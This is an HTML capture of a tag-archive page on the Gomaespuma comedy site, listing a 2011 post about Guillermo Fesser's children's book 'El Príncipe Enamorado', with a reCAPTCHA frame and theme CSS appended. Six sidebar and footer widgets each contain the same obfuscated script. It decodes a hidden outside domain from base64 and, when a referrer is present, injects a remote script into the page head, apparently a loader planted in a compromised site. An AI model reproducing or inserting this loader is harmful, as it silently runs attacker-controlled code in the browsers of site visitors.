	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/app/" rel="tag">app</a>, <a href="https://gomaespuma.com/tag/el-principe-enamorado/" rel="tag">El Príncipe Enamorado</a>, <a href="https://gomaespuma.com/tag/guillermo-fesser/" rel="tag">Guillermo Fesser</a>, <a href="https://gomaespuma.com/tag/libro-interactivo/" rel="tag">libro interactivo</a>, <a href="https://gomaespuma.com/tag/touchybooks/" rel="tag">TouchyBooks</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/el-humor-de-gomaespuma-para-los-mas-pequenines/"><img src="https://gomaespuma.com/wp-content/uploads/2011/05/ppeenamorado_portada_450-415x260.jpg" alt="El humor de Gomaespuma para los más pequeñines" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/el-humor-de-gomaespuma-para-los-mas-pequenines/" title="El humor de Gomaespuma para los más pequeñines"  />El humor de Gomaespuma para los más pequeñines</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> May 05, 2011</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/gomaespuma-infantil/" rel="category tag">Gomaespuma Infantil</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en El humor de Gomaespuma para los más pequeñines</span></span></span>
                                     </p>
                                     
                                Ya está aquí “El Príncipe Enamorado”, un cuento que inicia la incursión literaria en el mundo infantil de Guillermo Fesser. Un relato tierno y divertido porque, a veces, una Princesa necesita... 
                                    <div class="more-link"><a href="https://gomaespuma.com/el-humor-de-gomaespuma-para-los-mas-pequenines/" rel="bookmark" class="read-more" title="Permanent link to El humor de Gomaespuma para los más pequeñines">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"25ac59c3c8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Jc5gtRd3938PiUjNslCcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980279534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7
body_size: 9062
content:
@import url(http://fonts.googleapis.com/css?family=Oswald|Open+Sans:400,600);.more-link .read-more, 
.meter-content, 
.sidebar_last .widget-title, 
.latest-news,
 #calendar_wrap tbody td#today, 
 .caption span.date, 
 .flex-control-paging li a:hover, 
 .header-wraper, .pagination .page:hover, 
  .tabs-nav li.active a, 
 .sidebar_center .widget-title, 
 .sidebar_center .sidebar_last,
 .flex-direction-nav a, 
 .flex-control-paging li a.flex-active, 
 .newsletter .buttons, 
 .header-top-left p.date span,
 .widget_tag_cloud .tagcloud a:hover,
 .share li, 
 .jcarousel-next-horizontal, 
 .jcarousel-prev-horizontal, 
 .post .jcarousel-next-horizontal,
 .post .jcarousel-prev-horizontal,
 .widget_search #searchsubmit, 
 .search-cus .buttons{background-color: #3a0228;;}
#calendar_wrap tfoot td a:hover, a.readmore:hover{color:#3a0228;}
.dateinfo{ border-top: 5px solid #3a0228;} 
.image-flickr-widget a:hover{ border: 5px solid #3a0228;}              
 .minim-flickr-widget a:hover { border: 5px solid #3a0228;}
 .main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.slider_post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

} 				
            
.sf-menu > li a, .widget-title, .tabs-nav li a, #wp-calendar caption, #tickersocial, span.count, .newsletter .buttons, .widget_search #searchsubmit, .review-post .ulpost_title a.title, .caption h4 a, .main-post-large .post-title h3 a.title, .main-post-large-style .post-title h3 a.title, .feature-text .post-title h4 a.title, .ulpost_title a.title, .title-feature h4 a.title, .main-post-col1 .post-title h3 a.title, .main-post-col2 .post-title h3 a.title, .post_title a.title, .latest-news h3, .post h2, .auth h5, .relativepost h5, .moreincategories h5, .relativepost ul li .ulpost_title a.title, .moreincategories ul li .ulpost_title a.title, .comments-area h3#reply-title, .comments-area h4, .review_header h3, .postnav a, .post-news h3 a, .categories-title, .page_error h1.big, .archive-month, .archive-year, h3.page-title, h2.post-title{ font-family: Oswald, sans-serif;} 
h1, h2, h3, h4, h5, h6{ font-family: Oswald, sans-serif, Helvetica, sans-serif;}    
            
.post h1 { font-size:28px; color: #333333; font-weight:normal;}.post h2 { font-size:20px; color: #333333; font-weight:normal;}.post h3 { font-size:14px; color: #333333; font-weight:normal;}.post h4 { font-size:14px; color: #333333; font-weight:normal;}.post h5 { font-size:16px; color: #333333; font-weight:normal;}.post h6 { font-size:13px; color: #333333; font-weight:normal;}.post p { font-size:14px; color: #333333; font-weight:normal;}.sf-menu > li.color-1.current-menu-item a, .sf-menu > li.color-1 a:hover, .sf-menu > li.color-1 li:hover, .sf-menu > li.color-1 li.sfHover{ background: #186ace url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-menu > li.color-2.current-menu-item a, .sf-menu > li.color-2 a:hover, .sf-menu > li.color-2 li:hover, .sf-menu > li.color-2 li.sfHover{ background: #bc006e url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-menu > li.color-3.current-menu-item a, .sf-menu > li.color-3 a:hover, .sf-menu > li.color-3 li:hover, .sf-menu > li.color-3 li.sfHover{ background: #6bad01 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-menu > li.color-4.current-menu-item a, .sf-menu > li.color-4 a:hover, .sf-menu > li.color-4 li:hover, .sf-menu > li.color-4 li.sfHover{ background: #7f04d1 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-menu > li.color-5.current-menu-item a, .sf-menu > li.color-5 a:hover, .sf-menu > li.color-5 li:hover, .sf-menu > li.color-5 li.sfHover{ background: #0072bc url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-menu > li.color-6.current-menu-item a, .sf-menu > li.color-6 a:hover, .sf-menu > li.color-6 li:hover, .sf-menu > li.color-6 li.sfHover{ background: #d91d04 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-menu > li.color-7.current-menu-item a, .sf-menu > li.color-7 a:hover, .sf-menu > li.color-7 li:hover, .sf-menu > li.color-7 li.sfHover{ background: #15a3a5 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-menu > li.color-8.current-menu-item a, .sf-menu > li.color-8 a:hover, .sf-menu > li.color-8 li:hover, .sf-menu > li.color-8 li.sfHover{ background: #f66e18 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-menu > li.color-9.current-menu-item a, .sf-menu > li.color-9 a:hover, .sf-menu > li.color-9 li:hover, .sf-menu > li.color-9 li.sfHover{ background: #de49fd url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-menu > li.color-10.current-menu-item a, .sf-menu > li.color-10 a:hover, .sf-menu > li.color-10 li:hover, .sf-menu > li.color-10 li.sfHover{ background: #81ae0d url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-10 a {border-top:3px solid #81ae0d;}
.sf-menu li#home a { border-top:3px solid #ffa300;}
.sf-menu li#home a:hover { background: #ffa300}
.header-top-left p.date{ margin: 8px 0px 8px 0px;}

@media only screen and (min-width:768px) and (max-width:1190px) {
}

@media only screen and (min-width:768px) and (max-width:959px) {
}

@media only screen and (max-width:767px) {
}

@media only screen and (min-width:480px) and (max-width:767px) {
}


.sf-top-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-top-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-top-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-top-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-top-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-top-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-top-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-top-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-top-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-top-menu li.color-10 a {border-top:3px solid #81ae0d;}
